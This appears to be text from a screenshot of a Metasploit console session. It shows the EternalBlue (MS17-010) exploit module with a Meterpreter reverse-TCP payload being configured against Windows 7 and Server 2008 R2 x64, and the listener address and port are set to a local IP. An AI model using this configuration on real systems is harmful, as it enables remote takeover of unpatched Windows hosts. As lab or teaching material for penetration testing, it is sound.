 root@msf-kali: ~
VerifyArch          true             yes       Check if remote architecture
matches exploit Target.
VerifyTarget        true             yes       Check if remote OS matches ex
ploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thre
ad, process, none)
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(ms17_010_eternalblue) > set LPORT 22222
LPORT => 22222
msf exploit(ms17_010_eternalblue) >